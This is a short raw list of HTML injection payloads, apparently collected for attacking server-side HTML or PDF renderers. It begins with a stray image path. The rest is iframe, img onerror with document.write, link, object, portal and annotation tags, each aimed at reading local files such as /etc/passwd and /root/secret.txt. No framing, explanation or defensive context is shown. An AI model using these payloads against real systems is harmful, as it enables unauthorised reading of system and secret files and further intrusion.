 <iframe src=file:///etc/passwd></iframe>
<img src="xasdasdasd" onerror="document.write('<iframe src=file:///etc/passwd></iframe>')"/>
<link rel=attachment href="file:///root/secret.txt">
<object data="file:///etc/passwd">
<portal src="file:///etc/passwd" id=portal>
<annotation file="/etc/passwd" content="/etc/passwd" icon="Graph" title="Attached File: /etc/passwd"